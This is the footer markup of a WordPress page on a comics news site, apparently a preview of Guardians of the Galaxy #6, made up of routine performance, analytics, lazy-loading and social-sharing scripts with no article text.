"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.comicsbeat.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" src="https://www.comicsbeat.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js" data-rocket-defer="" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=1768427861" id="tdPostImages-js" data-rocket-defer="" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=1768427860" id="tdSmartSidebar-js" data-rocket-defer="" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=1768427861" id="tdSocialSharing-js" data-rocket-defer="" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=1768427861" id="tdModalPostImages-js" data-rocket-defer="" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://secure.gravatar.com/js/gprofiles.js?ver=202604" id="grofiles-cards-js" data-rocket-defer="" defer></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/jetpack/modules/wpgroho.js?ver=1768427861" id="wpgroho-js" data-rocket-defer="" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-content/plugins/jetpack/_inc/build/likes/queuehandler.min.js?ver=15.4" id="jetpack_likes_queuehandler-js" data-rocket-defer="" defer></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"40170576","post":"166338","tz":"-5","srv":"www.comicsbeat.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "40170576", "166338" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.comicsbeat.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js" data-rocket-defer="" defer></script>
<script type="text/javascript" id="bigscoots-bfcache-js-extra">
/* <![CDATA[ */
var bfcache = {"cookie_name":"bs_bfcache_auth","is_logged_in":"","pending_operation":"","cookie_path":"\/","cookie_domain":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-content/plugins/bigscoots-cache/assets/js/bfcache-invalidation.min.js?ver=4.0.7" id="bigscoots-bfcache-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=15.4" id="sharing-js-js" data-rocket-defer="" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-mastodon' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-mastodon' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcommastodon', 'menubar=1,resizable=1,width=460,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-tumblr' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-tumblr' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtumblr', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>
	<iframe loading="lazy" src="about:blank" scrolling="no" id="likes-master" name="likes-master" style="display:none;" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://widgets.wp.com/likes/master.html?ver=20260120#ver=20260120"></iframe><noscript><iframe src="https://widgets.wp.com/likes/master.html?ver=20260120#ver=20260120" scrolling="no" id="likes-master" name="likes-master" style="display:none;"></iframe></noscript>
	<div id="likes-other-gravatars" role="dialog" aria-hidden="true" tabindex="-1"><div data-rocket-location-hash="6cfe529458c1756bf833ef8772ea5691" class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
	

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=1768427860" id="tdToTop-js" data-rocket-defer="" defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=1768427860" id="tdDatei18n-js" data-rocket-defer="" defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=1768427860" id="tdAjaxSearch-js" data-rocket-defer="" defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=1768427860" id="tdLogin-js" data-rocket-defer="" defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=1768427860" id="tdMenu-js" data-rocket-defer="" defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=1768427861" id="tdLoadingBox-js" data-rocket-defer="" defer></script>
<!-- JS generated by theme -->

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="td-generated-footer-js">
    
</script>


<script type="rocketlazyloadscript">var td_res_context_registered_atts=["style_general_column_title","style_general_inline_image","style_general_text_with_title"];</script>
<!-- AdRotate JS -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
jQuery(document).ready(function(){if(jQuery.fn.gslider) {
	jQuery('.g-10').gslider({groupid:10,speed:10000,repeat_impressions:'Y'});
}});
});</script>
<!-- /AdRotate JS -->

<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.comicsbeat.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script id="bs-cache-speculation-rules" type="speculationrules">
{"prerender":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/*.php","\/wp-json\/*","\/wp-admin\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/uploads\/*","\/wp-content\/themes\/*","\/cart*","\/cart\/*","\/checkout*","\/checkout\/*","\/checkouts\/*","\/my-account\/*","\/logout\/*","\/*\/delete\/*","\/*\/print\/*","\/wprm_print\/*","\/*\\?*(^|&)(_wpnonce|ac|add-to-cart|add_to_cart|add-to-checkout|attachment_id|cart|download_id|download_media_file|edd_action|edd_options|media_file|media_type|wlmapi|wc-api|wc-ajax)=*"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prerender, .no-prerender a"}}]},"eagerness":"moderate"}]}
</script>
<script type="rocketlazyloadscript" id="bs-cache-instant-prefetch-invoker-js" data-rocket-type="text/javascript">
/* <![CDATA[ */
document.addEventListener("DOMContentLoaded",function(){if(!(typeof HTMLScriptElement !== "undefined" && typeof HTMLScriptElement.supports === "function" && HTMLScriptElement.supports && HTMLScriptElement.supports("speculationrules"))) {document.querySelectorAll('script[type="speculationrules"]').forEach(script => script.remove());var bs_cache_instant_prefetch_script_element = document.createElement("script");bs_cache_instant_prefetch_script_element.id = "bs-cache-instant-prefetch-js", bs_cache_instant_prefetch_script_element.type = "module", bs_cache_instant_prefetch_script_element.src = "https://www.comicsbeat.com/wp-content/plugins/bigscoots-cache/assets/js/bs-cache-instant-prefetch-page.min.js", document.body.appendChild(bs_cache_instant_prefetch_script_element)}})
/* ]]> */
</script>

<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.comicsbeat.com\/wp-admin\/admin-ajax.php","nonce":"65986cf7ab","url":"https:\/\/www.comicsbeat.com\/preview-guardians-of-the-galaxy-6-by-bendis-and-schiti","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src="https://www.comicsbeat.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js" async></script><div id="cfrewrittershell"></div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"rayId":"9c0c86184cc9cf71","version":"2025.9.1","serverTiming":{"name":{"cfExtPri":true,"cfEdge":true,"cfOrigin":true,"cfL4":true,"cfSpeedBrain":true,"cfCacheStatus":true}},"token":"0b76b5f4e0f349ecb0579776e4f33faa","b":1}' crossorigin="anonymous"></script>
</body>
</html>